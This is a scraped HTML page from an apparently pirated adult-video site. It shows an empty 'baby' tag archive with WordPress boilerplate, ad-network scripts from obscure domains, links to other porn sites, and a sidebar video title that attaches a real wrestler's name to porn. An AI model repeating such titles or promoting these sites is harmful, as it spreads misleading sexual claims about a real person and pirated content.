

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brazzersads.com/tag/baby/
body_size: 19038
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://brazzersads.com/wp-content/uploads/2025/11/cropped-brazzers-ads.png">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #00E03C!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 250px;
max-height: 60px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #00E03C;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #00E03C!important;
background-color: #00E03C!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #00E03C!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #00E03C!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>baby - Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="baby - Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com" />
<meta property="og:url" content="https://brazzersads.com/tag/baby/" />
<meta property="og:site_name" content="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="baby - Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://brazzersads.com/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://brazzersads.com/#logo","url":"https://brazzersads.com/wp-content/uploads/2024/10/Pornez-logo.png","contentUrl":"https://brazzersads.com/wp-content/uploads/2024/10/Pornez-logo.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"}},{"@type":"WebSite","@id":"https://brazzersads.com/#website","url":"https://brazzersads.com","name":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","alternateName":"pornez.cam","publisher":{"@id":"https://brazzersads.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://brazzersads.com/tag/baby/#webpage","url":"https://brazzersads.com/tag/baby/","name":"baby - Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com","isPartOf":{"@id":"https://brazzersads.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com &raquo; Feed" href="https://brazzersads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com &raquo; baby Tag Feed" href="https://brazzersads.com/tag/baby/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://brazzersads.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://brazzersads.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768557643' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://brazzersads.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//brazzersads.com/wp-content/cache/wpfc-minified/fg43teu/a1cn7.css" media="all"/>
<script src='//brazzersads.com/wp-content/cache/wpfc-minified/1gc8npqr/a1ch7.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://brazzersads.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://brazzersads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGSC4LLP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["brazzersads.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGSC4LLP");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://brazzersads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brazzersads.com/wp-json/wp/v2/tags/3246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brazzersads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://fuqq.cam/">Fuqq</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a> -
<a href="https://videos.pornez.cam/">Pornez</a>
</center>	<style>img#wpstats{display:none}</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://brazzersads.com/wp-content/uploads/2025/11/cropped-brazzers-ads-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brazzersads.com/wp-content/uploads/2025/11/cropped-brazzers-ads-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brazzersads.com/wp-content/uploads/2025/11/cropped-brazzers-ads-180x180.png" />
<meta name="msapplication-TileImage" content="https://brazzersads.com/wp-content/uploads/2025/11/cropped-brazzers-ads-270x270.png" />
</head>
<body
class="archive tag tag-baby tag-3246 wp-embed-responsive wp-theme-retrotube group-blog hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://brazzersads.com/" rel="home" title="Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com"><img src="
https://brazzersads.com/wp-content/uploads/2025/11/brazzers-ads.png					" alt="Brazzers.com | Watch Free All of trend and latest brand porn full Videos brazzersads.com"></a>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://brazzersads.com/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>										<div class="happy-header">
<script type="text/javascript">
atOptions = {
'key' : '7700b754a1c4c2ebcdadcf2936382262',
'format' : 'iframe',
'height' : 50,
'width' : 320,
'params' : {}
};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/7700b754a1c4c2ebcdadcf2936382262/invoke.js"></script>				</div>
</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://brazzersads.com/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://brazzersads.com/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://brazzersads.com/actors/">Actors</a></li>
<li id="menu-item-42589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42589"><a href="https://brazzersads.com/category/brazzers-2024/">Brazzers 2025</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://porntn.net/videos/">Porntn</a></li>
<li id="menu-item-42588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42588"><a href="https://okxxx.cam/">Okxxx</a></li>
<li id="menu-item-25760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25760"><a href="https://theporndude.com/">ThePornDude</a></li>
<li id="menu-item-42587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42587"><a href="https://asmrnude.com/">ASMR Nude</a></li>
<li id="menu-item-50131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50131"><a href="https://cheatingporn.net/">Cheating Porn</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<script type="text/javascript">
atOptions = {
'key' : '7700b754a1c4c2ebcdadcf2936382262',
'format' : 'iframe',
'height' : 50,
'width' : 320,
'params' : {}
};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/7700b754a1c4c2ebcdadcf2936382262/invoke.js"></script>			</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://brazzersads.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<section class="no-results not-found">
<header class="page-header">
<h1 class="page-title">Nothing found</h1>
</header><!-- .page-header -->
<div class="page-content">
<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
<form role="search" method="get" class="search-form" action="https://brazzersads.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<script type="text/javascript">
atOptions = {
'key' : '3bcc950f796726373780cdd4ca36859c',
'format' : 'iframe',
'height' : 250,
'width' : 300,
'params' : {}
};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script>			</div>
<section id="widget_videos_block-2" class="widget widget_videos_block">				<a class="more-videos label" href="https://brazzersads.com/?filter=latest														&amp;cat=7783"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_1" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Gen-ZZ-Part-2-Liz-Jordan-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/c18/1f0/de8/112/43c/a9d/180/879/2be/146/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122977 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-gen-zz-part-2 tag-gen-zz-part-2-anal tag-gen-zz-part-2-brazzers-new-porn tag-gen-zz-part-2-full-hd tag-gen-zz-part-2-liz-jordan tag-gen-zz-part-2-mick-blue tag-gen-zz-part-2-xxx" data-post-id="122977">
<a href="https://brazzersads.com/gen-zz-part-2-liz-jordan-mick-blue-charlotte-flair-porn/" title="Gen ZZ Part 2 Liz Jordan Mick Blue Charlotte Flair Porn">
<div class="post-thumbnail">
